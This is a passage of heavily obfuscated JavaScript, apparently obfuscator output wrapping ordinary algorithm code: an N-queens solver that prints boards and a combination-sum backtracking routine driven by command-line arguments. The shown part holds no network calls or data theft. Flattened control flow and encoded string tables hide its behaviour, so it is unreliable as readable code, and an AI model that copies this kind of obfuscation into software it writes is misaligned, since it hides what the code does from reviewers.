0x2a:WdqXaj(VUBIJT._cTeZa4=VUBIJT.GgtY8i,u8iNbpG+=0x221,fFmZaMl+=-0x8f);break}}WdqXaj(vYgdqv=void 0x0,u8iNbpG=fFmZaMl(0x87,0x5).next().value);if(vYgdqv){return u8iNbpG}}throw new(xVcmxN(vYgdqv(zUOGub[0x2a5])))(vYgdqv(zUOGub[0x2a6])+vYgdqv(zUOGub[0x2a7])+vYgdqv(zUOGub[0x2a8])+vYgdqv(zUOGub[0x2a9])+zUOGub[0x1f])})=>{const JVn03E=new(xVcmxN(VUBIJT(zUOGub[0x2aa])+zUOGub[0x2ab]))(xVcmxN(VUBIJT(zUOGub[0x2ac])).argv.slice(zUOGub[0x6]));if(!JVn03E.has(VUBIJT(zUOGub[0x2ad])+VUBIJT(zUOGub[0x2ae]))){if(JVn03E.size!==zUOGub[0x2])return zUOGub[0x1c9];if(!JVn03E.has(zUOGub[0x2af]))return zUOGub[0x1c9]}await(async(JVn03E,vYgdqv)=>{WdqXaj(igvF1m(fFmZaMl),igvF1m(u8iNbpG));function u8iNbpG(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[0x2]]=\"\\u0076\\u004c\\u0048\\u0044\\u0046\\u0042\\u0057\\u0072\\u0062\\u006c\\u0053\\u0051\\u0061\\u0066\\u006f\\u007d\\u0054\\u0059\\u005d\\u0075\\u002f\\u0055\\u0071\\u0033\\u006a\\u0047\\u0064\\u0024\\u0026\\u005b\\u005f\\u0079\\u0043\\u0049\\u0031\\u004d\\u0038\\u0037\\u007a\\u004f\\u0025\\u0022\\u003c\\u0063\\u0034\\u002e\\u0029\\u0045\\u003e\\u0050\\u006b\\u0021\\u0058\\u0041\\u003d\\u006d\\u0028\\u0077\\u003f\\u007b\\u005a\\u003b\\u004a\\u002a\\u0078\\u0023\\u002b\\u0073\\u004b\\u006e\\u0032\\u0035\\u0070\\u0060\\u0036\\u003a\\u0039\\u007e\\u0030\\u0068\\u0052\\u0067\\u0040\\u005e\\u004e\\u0069\\u0056\\u002c\\u0065\\u007c\\u0074\",JVn03E[zUOGub[0xdb]]=\"\"+(JVn03E[zUOGub[0x1]]||\"\"),JVn03E[zUOGub[0x24]]=JVn03E[zUOGub[0xdb]].length,JVn03E[zUOGub[0x1f]]=[],JVn03E[zUOGub[0x2c]]=zUOGub[0x1],JVn03E[zUOGub[0x49]]=zUOGub[0x1],JVn03E[zUOGub[0x12]]=-zUOGub[0x2]);for(JVn03E[zUOGub[0x2b0]]=zUOGub[0x1];JVn03E[zUOGub[0x2b0]]<JVn03E[zUOGub[0x24]];JVn03E[zUOGub[0x2b0]]++){JVn03E[zUOGub[0x48]]=JVn03E[zUOGub[0x2]].indexOf(JVn03E[zUOGub[0xdb]][JVn03E[zUOGub[0x2b0]]]);if(JVn03E[zUOGub[0x48]]===-zUOGub[0x2])continue;if(JVn03E[zUOGub[0x12]]<zUOGub[0x1]){JVn03E[zUOGub[0x12]]=JVn03E[zUOGub[0x48]]}else{WdqXaj(JVn03E[zUOGub[0x12]]+=JVn03E[zUOGub[0x48]]*zUOGub[0x17],JVn03E[zUOGub[0x2c]]|=JVn03E[zUOGub[0x12]]<<JVn03E[zUOGub[0x49]],JVn03E[zUOGub[0x49]]+=(JVn03E[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(JVn03E[zUOGub[0x1f]].push(JVn03E[zUOGub[0x2c]]&zUOGub[0x11]),JVn03E[zUOGub[0x2c]]>>=zUOGub[0xa],JVn03E[zUOGub[0x49]]-=zUOGub[0xa])}while(JVn03E[zUOGub[0x49]]>zUOGub[0x12]);JVn03E[zUOGub[0x12]]=-zUOGub[0x2]}}if(JVn03E[zUOGub[0x12]]>-zUOGub[0x2]){JVn03E[zUOGub[0x1f]].push((JVn03E[zUOGub[0x2c]]|JVn03E[zUOGub[0x12]]<<JVn03E[zUOGub[0x49]])&zUOGub[0x11])}return INtaNb(JVn03E[zUOGub[0x1f]])}function fFmZaMl(...JVn03E){var vYgdqv,fFmZaMl;function*s7ZAdB(fFmZaMl,s7ZAdB,VUBIJT={uymWKr:{}}){while(fFmZaMl+s7ZAdB!==0x8c)with(VUBIJT.TiiEKK||VUBIJT)switch(fFmZaMl+s7ZAdB){case fFmZaMl-0x12:case-0x4c:WdqXaj(VUBIJT.uymWKr.ivaua0=-0x8,JVn03E[zUOGub[fFmZaMl+0xb0]]=zUOGub[fFmZaMl+0xb2]);if(typeof DUV3bFe[JVn03E[zUOGub[0x1]]]===Pzv6snX(zUOGub[fFmZaMl+0xb1])){WdqXaj(VUBIJT.TiiEKK=VUBIJT.uymWKr,fFmZaMl+=0x21,s7ZAdB+=-0x33);break}else{WdqXaj(VUBIJT.TiiEKK=VUBIJT.uymWKr,fFmZaMl+=-0x3d,s7ZAdB+=0xec);break}case-0xd4:return vYgdqv=!0x0,DUV3bFe[JVn03E[zUOGub[0x1]]]=u8iNbpG(kTcLYPR[JVn03E[zUOGub[fFmZaMl+0x90]]]);case 0xa3:case fFmZaMl- -0xda:return vYgdqv=!0x0,DUV3bFe[JVn03E[zUOGub[0x1]]];case fFmZaMl-0x36:case 0xec:WdqXaj(VUBIJT.TiiEKK=VUBIJT.uymWKr,fFmZaMl+=-0x1a6,s7ZAdB+=0x110);break;case-0x34:case VUBIJT.uymWKr.ivaua0+0xff:VUBIJT.uymWKr.ivaua0=-0x5a;default:JVn03E[zUOGub[0x0]]=zUOGub[fFmZaMl+-0x19b];if(typeof DUV3bFe[JVn03E[zUOGub[fFmZaMl+-0x19c]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(VUBIJT.TiiEKK=VUBIJT.uymWKr,fFmZaMl+=-0x22c,s7ZAdB+=0x8b);break}else{WdqXaj(VUBIJT.TiiEKK=VUBIJT.uymWKr,fFmZaMl+=-0x28a,s7ZAdB+=0x1aa);break}case fFmZaMl-0x161:JVn03E[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[JVn03E[zUOGub[0x1]]]===Pzv6snX(zUOGub[fFmZaMl+-0x19c])){WdqXaj(VUBIJT.TiiEKK=VUBIJT.uymWKr,fFmZaMl+=-0x22c,s7ZAdB+=0x11c);break}else{WdqXaj(VUBIJT.TiiEKK=VUBIJT.uymWKr,fFmZaMl+=-0x28a,s7ZAdB+=0x23b);break}}}WdqXaj(vYgdqv=void 0x0,fFmZaMl=s7ZAdB(-0xb0,-0x12).next().value);if(vYgdqv){return fFmZaMl}}if(JVn03E)return VUBIJT(zUOGub[0x2b1])+VUBIJT(zUOGub[0x2b2])+zUOGub[0x2b3];if(vYgdqv===(await s7ZAdB()))return fFmZaMl(zUOGub[0x2b4]);return \"\"})();return zUOGub[0x1cb]}}WdqXaj(JVn03E=function(...s7ZAdB){TemJMU=s7ZAdB;return ZsA9i0m[u8iNbpG].apply(this)},s7ZAdB[zUOGub[0x3]]=fFmZaMl[u8iNbpG]);if(s7ZAdB[zUOGub[0x3]]){qklMblZ(JVn03E,s7ZAdB[zUOGub[0x3]])}return JVn03E}fUFgtN=sjb_PAu[u8iNbpG]||(sjb_PAu[u8iNbpG]=wbR0UY())}else{fUFgtN=ZsA9i0m[u8iNbpG]()}if(JVn03E===VUBIJT(zUOGub[0x2b5])){if(VUBIJT(zUOGub[0x2b6])+zUOGub[0x58]in VtYAXiz){TeK2ke()}function TeK2ke(...u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,fFmZaMl,vYgdqv,fUFgtN={o0vXSpB:{}}){while(JVn03E+fFmZaMl+vYgdqv!==-0x25)with(fUFgtN.viwTBMz||fUFgtN)switch(JVn03E+fFmZaMl+vYgdqv){case fFmZaMl-0x22:WdqXaj(u8iNbpG[zUOGub[0x2]]=function(JVn03E,fFmZaMl,vYgdqv,fUFgtN){var s7ZAdB;for(s7ZAdB=fUFgtN;s7ZAdB<vYgdqv;s7ZAdB++){var VUBIJT;if(fFmZaMl.length!==s7ZAdB)return;for(VUBIJT=zUOGub[0x1];VUBIJT<vYgdqv;VUBIJT++)if(u8iNbpG[zUOGub[0x10]](fFmZaMl,[s7ZAdB,VUBIJT])){WdqXaj(fFmZaMl.push([s7ZAdB,VUBIJT]),u8iNbpG[zUOGub[0x2]](JVn03E,fFmZaMl,vYgdqv,s7ZAdB+zUOGub[0x2]));if(fFmZaMl.length===vYgdqv)JVn03E.push(u8iNbpG[zUOGub[0x1f]](fFmZaMl));fFmZaMl.pop()}}},u8iNbpG[zUOGub[0x1f]]=igvF1m(function(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[0x1fa]]=[],JVn03E[zUOGub[0xf]]=JVn03E[zUOGub[0x1]].length);for(JVn03E[zUOGub[0x9]]=zUOGub[0x1];JVn03E[zUOGub[0x9]]<JVn03E[zUOGub[0xf]];JVn03E[zUOGub[0x9]]++){JVn03E[zUOGub[0x1fa]][JVn03E[zUOGub[0x9]]]=\"\";for(JVn03E[zUOGub[0x69]]=zUOGub[0x1];JVn03E[zUOGub[0x69]]<JVn03E[zUOGub[0xf]];JVn03E[zUOGub[0x69]]++)JVn03E[zUOGub[0x1fa]][JVn03E[zUOGub[0x9]]]+=JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x9]]][zUOGub[0x2]]===JVn03E[zUOGub[0x69]]?zUOGub[0x224]:\"\\x2e\"}return JVn03E[zUOGub[0x1fa]]}),u8iNbpG[zUOGub[0x10]]=igvF1m(function(...JVn03E){var fFmZaMl,vYgdqv;function*fUFgtN(vYgdqv,fUFgtN,u8iNbpG,s7ZAdB={uaE8YK:{}}){while(vYgdqv+fUFgtN+u8iNbpG!==-0x79)with(s7ZAdB.rHpuQFn||s7ZAdB)switch(vYgdqv+fUFgtN+u8iNbpG){case s7ZAdB.uaE8YK.WWun7G+-0x78:WdqXaj(s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=-0x8f,fUFgtN+=-0x57,u8iNbpG+=0x16b);break;case 0x9e:default:WdqXaj([s7ZAdB.uaE8YK.WWun7G,s7ZAdB.uaE8YK.kr5fJl]=[-0x27,-0x37],s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=-0x1ab,fUFgtN+=-0x57,u8iNbpG+=0x16b);break;case fUFgtN-0xb:case 0xe6:WdqXaj(s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=-0x47,fUFgtN+=-0x57,u8iNbpG+=0x61);break;case u8iNbpG-0x79:WdqXaj([s7ZAdB.uaE8YK.WWun7G,s7ZAdB.uaE8YK.kr5fJl]=[-0x2e,0x4c],JVn03E[zUOGub[fUFgtN+-0xda]]=zUOGub[vYgdqv+0x159],JVn03E[zUOGub[0x3]]=JVn03E[zUOGub[0x1]].length,s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=0xd1,fUFgtN+=-0x10a,u8iNbpG+=-0x66);break;case-0x5d:case vYgdqv-0x123:WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x6],JVn03E[zUOGub[vYgdqv+-0x5c]]=JVn03E[zUOGub[0x1]].length,s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=-0xe1,fUFgtN+=-0x57,u8iNbpG+=0x1db);break;case s7ZAdB.uaE8YK.kr5fJl+-0x6d:for(JVn03E[-zUOGub[0xc3]]=zUOGub[0x1];JVn03E[-zUOGub[0xc3]]<JVn03E[zUOGub[0x3]];JVn03E[-zUOGub[fUFgtN+0xf3]]++){if(JVn03E[zUOGub[fUFgtN+0x31]][JVn03E[-zUOGub[0xc3]]][zUOGub[0x1]]===JVn03E[zUOGub[0x2]][zUOGub[0x1]]||JVn03E[zUOGub[0x1]][JVn03E[-zUOGub[0xc3]]][zUOGub[fUFgtN+0x32]]===JVn03E[zUOGub[0x2]][zUOGub[0x2]])return fFmZaMl=!0x0,zUOGub[vYgdqv+0x24b];if(xVcmxN(VUBIJT(zUOGub[fUFgtN+0x2e7])).abs((JVn03E[zUOGub[vYgdqv+0x83]][JVn03E[-zUOGub[vYgdqv+0x145]]][zUOGub[0x1]]-JVn03E[zUOGub[0x2]][zUOGub[vYgdqv+0x83]])/(JVn03E[zUOGub[fUFgtN+0x31]][JVn03E[-zUOGub[0xc3]]][zUOGub[0x2]]-JVn03E[zUOGub[fUFgtN+0x32]][zUOGub[0x2]]))===zUOGub[0x2])return fFmZaMl=!0x0,zUOGub[0x1c9]}return fFmZaMl=!0x0,zUOGub[0x1cb];case 0x5b:case 0x1d:WdqXaj(s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=-0x152,fUFgtN+=-0x57,u8iNbpG+=0x16b);break;case-0xf6:case s7ZAdB.uaE8YK.WWun7G+-0x7c:case-0x19:WdqXaj(s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=-0x47,fUFgtN+=-0x57,u8iNbpG+=0x127);break}}WdqXaj(fFmZaMl=void 0x0,vYgdqv=fUFgtN(-0x153,0xda,0xf7).next().value);if(fFmZaMl){return vYgdqv}},zUOGub[fFmZaMl+0x6]));return s7ZAdB=!0x0,xVcmxN(VUBIJT(zUOGub[JVn03E+0x282])).log(u8iNbpG[-zUOGub[fFmZaMl+0xa1]]);case vYgdqv-0x5c:WdqXaj(fUFgtN.viwTBMz=fUFgtN.awUrph,JVn03E+=-0x1ab,fFmZaMl+=0x7e,vYgdqv+=0x127);break;case-0x26:case fUFgtN.o0vXSpB.t9cn1f+0x5d:default:WdqXaj(fUFgtN.o0vXSpB.t9cn1f=0xd8,u8iNbpG[zUOGub[fFmZaMl+-0xf]]=function(JVn03E,fFmZaMl,vYgdqv,fUFgtN){var s7ZAdB;for(s7ZAdB=fUFgtN;s7ZAdB<vYgdqv;s7ZAdB++){var VUBIJT;if(fFmZaMl.length!==s7ZAdB)return;for(VUBIJT=zUOGub[0x1];VUBIJT<vYgdqv;VUBIJT++)if(u8iNbpG[zUOGub[0x10]](fFmZaMl,[s7ZAdB,VUBIJT])){WdqXaj(fFmZaMl.push([s7ZAdB,VUBIJT]),u8iNbpG[zUOGub[0x2]](JVn03E,fFmZaMl,vYgdqv,s7ZAdB+zUOGub[0x2]));if(fFmZaMl.length===vYgdqv)JVn03E.push(u8iNbpG[zUOGub[0x1f]](fFmZaMl));fFmZaMl.pop()}}},u8iNbpG[zUOGub[fFmZaMl+0xe]]=igvF1m(function(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[0x1fa]]=[],JVn03E[zUOGub[0xf]]=JVn03E[zUOGub[0x1]].length);for(JVn03E[zUOGub[0x9]]=zUOGub[0x1];JVn03E[zUOGub[0x9]]<JVn03E[zUOGub[0xf]];JVn03E[zUOGub[0x9]]++){JVn03E[zUOGub[0x1fa]][JVn03E[zUOGub[0x9]]]=\"\";for(JVn03E[zUOGub[0x69]]=zUOGub[0x1];JVn03E[zUOGub[0x69]]<JVn03E[zUOGub[0xf]];JVn03E[zUOGub[0x69]]++)JVn03E[zUOGub[0x1fa]][JVn03E[zUOGub[0x9]]]+=JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x9]]][zUOGub[0x2]]===JVn03E[zUOGub[0x69]]?zUOGub[0x224]:\"\\x2e\"}return JVn03E[zUOGub[0x1fa]]}),u8iNbpG[zUOGub[0x10]]=igvF1m(function(...JVn03E){var fFmZaMl,vYgdqv;function*fUFgtN(vYgdqv,fUFgtN,u8iNbpG,s7ZAdB={uaE8YK:{}}){while(vYgdqv+fUFgtN+u8iNbpG!==-0x79)with(s7ZAdB.rHpuQFn||s7ZAdB)switch(vYgdqv+fUFgtN+u8iNbpG){case s7ZAdB.uaE8YK.WWun7G+-0x78:WdqXaj(s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=-0x8f,fUFgtN+=-0x57,u8iNbpG+=0x16b);break;case 0x9e:default:WdqXaj([s7ZAdB.uaE8YK.WWun7G,s7ZAdB.uaE8YK.kr5fJl]=[-0x27,-0x37],s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=-0x1ab,fUFgtN+=-0x57,u8iNbpG+=0x16b);break;case fUFgtN-0xb:case 0xe6:WdqXaj(s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=-0x47,fUFgtN+=-0x57,u8iNbpG+=0x61);break;case u8iNbpG-0x79:WdqXaj([s7ZAdB.uaE8YK.WWun7G,s7ZAdB.uaE8YK.kr5fJl]=[-0x2e,0x4c],JVn03E[zUOGub[fUFgtN+-0xda]]=zUOGub[vYgdqv+0x159],JVn03E[zUOGub[0x3]]=JVn03E[zUOGub[0x1]].length,s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=0xd1,fUFgtN+=-0x10a,u8iNbpG+=-0x66);break;case-0x5d:case vYgdqv-0x123:WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x6],JVn03E[zUOGub[vYgdqv+-0x5c]]=JVn03E[zUOGub[0x1]].length,s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=-0xe1,fUFgtN+=-0x57,u8iNbpG+=0x1db);break;case s7ZAdB.uaE8YK.kr5fJl+-0x6d:for(JVn03E[-zUOGub[0xc3]]=zUOGub[0x1];JVn03E[-zUOGub[0xc3]]<JVn03E[zUOGub[0x3]];JVn03E[-zUOGub[fUFgtN+0xf3]]++){if(JVn03E[zUOGub[fUFgtN+0x31]][JVn03E[-zUOGub[0xc3]]][zUOGub[0x1]]===JVn03E[zUOGub[0x2]][zUOGub[0x1]]||JVn03E[zUOGub[0x1]][JVn03E[-zUOGub[0xc3]]][zUOGub[fUFgtN+0x32]]===JVn03E[zUOGub[0x2]][zUOGub[0x2]])return fFmZaMl=!0x0,zUOGub[vYgdqv+0x24b];if(xVcmxN(VUBIJT(zUOGub[fUFgtN+0x2e7])).abs((JVn03E[zUOGub[vYgdqv+0x83]][JVn03E[-zUOGub[vYgdqv+0x145]]][zUOGub[0x1]]-JVn03E[zUOGub[0x2]][zUOGub[vYgdqv+0x83]])/(JVn03E[zUOGub[fUFgtN+0x31]][JVn03E[-zUOGub[0xc3]]][zUOGub[0x2]]-JVn03E[zUOGub[fUFgtN+0x32]][zUOGub[0x2]]))===zUOGub[0x2])return fFmZaMl=!0x0,zUOGub[0x1c9]}return fFmZaMl=!0x0,zUOGub[0x1cb];case 0x5b:case 0x1d:WdqXaj(s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=-0x152,fUFgtN+=-0x57,u8iNbpG+=0x16b);break;case-0xf6:case s7ZAdB.uaE8YK.WWun7G+-0x7c:case-0x19:WdqXaj(s7ZAdB.rHpuQFn=s7ZAdB.uaE8YK,vYgdqv+=-0x47,fUFgtN+=-0x57,u8iNbpG+=0x127);break}}WdqXaj(fFmZaMl=void 0x0,vYgdqv=fUFgtN(-0x153,0xda,0xf7).next().value);if(fFmZaMl){return vYgdqv}},zUOGub[0x6]));return s7ZAdB=!0x0,xVcmxN(VUBIJT(zUOGub[0x2a3])).log(u8iNbpG[-zUOGub[0xa1]]);case 0x95:case-0x32:case fUFgtN.o0vXSpB.t9cn1f+0x68:WdqXaj(fUFgtN.viwTBMz=fUFgtN.o0vXSpB,JVn03E+=-0xc4,fFmZaMl+=0x177,vYgdqv+=-0x70);break;case-0x35:WdqXaj(fUFgtN.o0vXSpB.t9cn1f=-0xcd,u8iNbpG[zUOGub[0x0]]=zUOGub[0x1],u8iNbpG[-zUOGub[fFmZaMl+0x164]]=igvF1m(function(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[0x2]]=[]);if(JVn03E[zUOGub[0x1]]===zUOGub[0x2]||JVn03E[zUOGub[0x1]]>=zUOGub[0xc])u8iNbpG[zUOGub[0x2]](JVn03E[zUOGub[0x2]],[],JVn03E[zUOGub[0x1]],zUOGub[0x1]);return JVn03E[zUOGub[0x2]]}),fUFgtN.viwTBMz=fUFgtN.o0vXSpB,JVn03E+=0xe7,fFmZaMl+=0xc3,vYgdqv+=-0x197);break;case vYgdqv-0x70:WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x1],u8iNbpG[-zUOGub[JVn03E+0x149]]=igvF1m(function(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[0x2]]=[]);if(JVn03E[zUOGub[0x1]]===zUOGub[0x2]||JVn03E[zUOGub[0x1]]>=zUOGub[0xc])u8iNbpG[zUOGub[0x2]](JVn03E[zUOGub[0x2]],[],JVn03E[zUOGub[0x1]],zUOGub[0x1]);return JVn03E[zUOGub[0x2]]}),fUFgtN.viwTBMz=fUFgtN.o0vXSpB,JVn03E+=0xc9,fFmZaMl+=-0x38,vYgdqv+=-0x94);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(-0xc6,-0xc3,0x154).next().value);if(s7ZAdB){return JVn03E}}return{[VUBIJT(zUOGub[0x2b8])+VUBIJT(zUOGub[0x2b9])]:fUFgtN}}else{return fUFgtN}}function qklMblZ(Pzv6snX,DUV3bFe=zUOGub[0x2]){var kTcLYPR,u8iNbpG;function*s7ZAdB(u8iNbpG,JVn03E,fFmZaMl={eyycAuo:{}},vYgdqv){while(u8iNbpG+JVn03E!==0x61)with(fFmZaMl.yARGcs||fFmZaMl)switch(u8iNbpG+JVn03E){case JVn03E!=-0xa0&&JVn03E-0x7:WdqXaj((0x1,Z5ODb0p)(),fFmZaMl.yARGcs=fFmZaMl.eyycAuo,JVn03E+=0x19);break;case fFmZaMl.eyycAuo.yr_Cq_5+0x35:xVcmxN(cv9767(zUOGub[u8iNbpG+0xce]))[cv9767(zUOGub[u8iNbpG+0x2c4])](Pzv6snX,cv9767(zUOGub[u8iNbpG+0x2c5]),{[cv9767(zUOGub[u8iNbpG+0x2c6])]:DUV3bFe,[cv9767(zUOGub[0x2c0])+cv9767(zUOGub[0x2c1])]:zUOGub[0x1c9]});return kTcLYPR=!0x0,Pzv6snX;case JVn03E!=-0x101&&JVn03E!=-0x1f0&&JVn03E- -0x12c:case 0x72:WdqXaj([fFmZaMl.eyycAuo.rBjEUUT,fFmZaMl.eyycAuo.zhYXd0c,fFmZaMl.eyycAuo.yr_Cq_5]=[-0x72,-0x5e,-0xc0],fFmZaMl.yARGcs=fFmZaMl.XYOilcZ,u8iNbpG+=-0xa1,JVn03E+=0xc6);break;case JVn03E!=-0x101&&JVn03E!=-0x72&&JVn03E- -0x12c:case-0xe7:WdqXaj([fFmZaMl.eyycAuo.rBjEUUT,fFmZaMl.eyycAuo.zhYXd0c,fFmZaMl.eyycAuo.yr_Cq_5]=[-0x19,0xef,-0xd5],xVcmxN(cv9767(zUOGub[0xc7]))[cv9767(zUOGub[u8iNbpG+0x191])](Pzv6snX,cv9767(zUOGub[0x2be]),{[cv9767(zUOGub[0x2bf])]:DUV3bFe,[cv9767(zUOGub[u8iNbpG+0x194])+cv9767(zUOGub[0x2c1])]:zUOGub[0x1c9]}));return kTcLYPR=!0x0,Pzv6snX;default:case 0xa5:case-0x1d:WdqXaj([fFmZaMl.eyycAuo.rBjEUUT,fFmZaMl.eyycAuo.zhYXd0c,fFmZaMl.eyycAuo.yr_Cq_5]=[-0x2f,-0x3,-0xdc],eyycAuo.Z5ODb0p=function(...u8iNbpG){return s7ZAdB(0x136,-0xf3,{eyycAuo:fFmZaMl.eyycAuo,XYOilcZ:{}},u8iNbpG).next().value});if(cv9767(zUOGub[u8iNbpG+0x391])+\"\\x78\" in VtYAXiz){WdqXaj(fFmZaMl.yARGcs=fFmZaMl.eyycAuo,u8iNbpG+=0xd0,JVn03E+=-0x173);break}else{WdqXaj(fFmZaMl.yARGcs=fFmZaMl.eyycAuo,u8iNbpG+=0xd0,JVn03E+=-0x15a);break}case 0xdf:return;case JVn03E- -0x91:WdqXaj(fFmZaMl.yARGcs=fFmZaMl.eyycAuo,u8iNbpG+=-0x98,JVn03E+=-0x2e);break;case fFmZaMl.eyycAuo.rBjEUUT+0x72:WdqXaj([...XYOilcZ.oaknCr]=vYgdqv,XYOilcZ.oaknCr[zUOGub[0x0]]=zUOGub[u8iNbpG+-0x135],XYOilcZ.oaknCr[zUOGub[u8iNbpG+-0xf3]]=igvF1m(function(...u8iNbpG){var JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,vYgdqv,Pzv6snX,DUV3bFe,kTcLYPR={K4rGbQ:{}}){while(fFmZaMl+vYgdqv+Pzv6snX+DUV3bFe!==0x1b)with(kTcLYPR.xLY0dHx||kTcLYPR)switch(fFmZaMl+vYgdqv+Pzv6snX+DUV3bFe){case 0x21:case DUV3bFe-0xf3:default:WdqXaj(kTcLYPR.xLY0dHx=kTcLYPR.NYszuR,fFmZaMl+=-0x5f,vYgdqv+=0x14,Pzv6snX+=0x67,DUV3bFe+=-0x8);break;case Pzv6snX-0xfa:WdqXaj([kTcLYPR.K4rGbQ.ieNDwgE,kTcLYPR.K4rGbQ.DJQldy]=[0xac,-0xc3],u8iNbpG[zUOGub[fFmZaMl+0x146]]=zUOGub[0x6],u8iNbpG[zUOGub[Pzv6snX+-0xa3]]=[],u8iNbpG[zUOGub[0xf]]=u8iNbpG[zUOGub[vYgdqv+0x3b]].length,kTcLYPR.xLY0dHx=kTcLYPR.K4rGbQ,fFmZaMl+=0x5f,vYgdqv+=0x78,Pzv6snX+=-0x7,DUV3bFe+=-0xaa);break;case-0x90:case fFmZaMl-0x34:case 0x13:[kTcLYPR.K4rGbQ.ieNDwgE,kTcLYPR.K4rGbQ.DJQldy]=[-0xdb,0xeb];if(vYgdqv<0x3e){WdqXaj(kTcLYPR.xLY0dHx=kTcLYPR.K4rGbQ,fFmZaMl+=-0x36,vYgdqv+=0xbb,Pzv6snX+=0x1a,DUV3bFe+=0x1b);break}case-0x2b:WdqXaj(u8iNbpG[zUOGub[fFmZaMl+0xe8]].sort((fFmZaMl,vYgdqv)=>fFmZaMl-vYgdqv),XYOilcZ.oaknCr[zUOGub[0xf]](u8iNbpG[zUOGub[0x6]],[],zUOGub[vYgdqv+-0x3d],u8iNbpG[zUOGub[Pzv6snX+-0x93]],u8iNbpG[zUOGub[Pzv6snX+-0xa1]],u8iNbpG[zUOGub[0x2]]));return JVn03E=!0x0,u8iNbpG[zUOGub[0x6]];case Pzv6snX-0xc:WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x6],u8iNbpG[zUOGub[0x6]]=[],u8iNbpG[zUOGub[fFmZaMl+-0x72]]=u8iNbpG[zUOGub[Pzv6snX+-0x87]].length,kTcLYPR.xLY0dHx=kTcLYPR.K4rGbQ,fFmZaMl+=-0x168,vYgdqv+=0x8c,Pzv6snX+=0x1a,DUV3bFe+=0x1b);break}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(-0x146,-0x3a,0xa9,0x86).next().value);if(JVn03E){return fFmZaMl}},zUOGub[u8iNbpG+-0x130]),fFmZaMl.yARGcs=fFmZaMl.XYOilcZ,u8iNbpG+=-0xf2,JVn03E+=0xa4);break;case u8iNbpG- -0xa:WdqXaj(fFmZaMl.yARGcs=fFmZaMl.EnuRvY,u8iNbpG+=-0xe3,JVn03E+=0x89);break;case 0x2:case JVn03E-0x1a2:case 0x5c:WdqXaj(fFmZaMl.yARGcs=fFmZaMl.XYOilcZ,u8iNbpG+=0x22d,JVn03E+=-0x87);break;case fFmZaMl.eyycAuo.zhYXd0c+0xac:case 0x4b:WdqXaj(fFmZaMl.yARGcs=fFmZaMl.eyycAuo,u8iNbpG+=-0x3c,JVn03E+=-0x114);break;case-0x62:case-0xb:case-0xb6:WdqXaj(oaknCr[zUOGub[u8iNbpG+-0x35]]=igvF1m(function(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x8],u8iNbpG[zUOGub[0x8]]=zUOGub[0x4]);if(u8iNbpG[zUOGub[0x2c]]<zUOGub[0x1])return;if(u8iNbpG[zUOGub[0x2c]]===zUOGub[0x1])return u8iNbpG[zUOGub[0x1]].push(u8iNbpG[zUOGub[0x2]]);for(u8iNbpG[zUOGub[0xbc]]=u8iNbpG[zUOGub[0x6]];u8iNbpG[zUOGub[0xbc]]<u8iNbpG[zUOGub[0x9]];u8iNbpG[zUOGub[0xbc]]++){if(u8iNbpG[zUOGub[0xc]][u8iNbpG[zUOGub[0xbc]]]>u8iNbpG[zUOGub[0x2c]])break;if(u8iNbpG[zUOGub[0xbc]]>u8iNbpG[zUOGub[0x6]]&&u8iNbpG[zUOGub[0xc]][u8iNbpG[zUOGub[0xbc]]]===u8iNbpG[zUOGub[0xc]][u8iNbpG[zUOGub[0xbc]]-zUOGub[0x2]])continue;WdqXaj(u8iNbpG[zUOGub[0x8]]=xVcmxN(cv9767(zUOGub[0x2bb])).from(u8iNbpG[zUOGub[0x2]]),u8iNbpG[zUOGub[0x8]].push(u8iNbpG[zUOGub[0xc]][u8iNbpG[zUOGub[0xbc]]]),oaknCr[zUOGub[0xf]](u8iNbpG[zUOGub[0x1]],u8iNbpG[zUOGub[0x8]],u8iNbpG[zUOGub[0xbc]]+zUOGub[0x2],u8iNbpG[zUOGub[0x9]],u8iNbpG[zUOGub[0xc]],u8iNbpG[zUOGub[0x2c]]-u8iNbpG[zUOGub[0xc]][u8iNbpG[zUOGub[0xbc]]]))}},zUOGub[0x8]),xVcmxN(cv9767(zUOGub[u8iNbpG+0x278])).log(oaknCr[zUOGub[0x43]]),fFmZaMl.yARGcs=fFmZaMl.XYOilcZ,u8iNbpG+=0x47,JVn03E+=0xa3);break;case 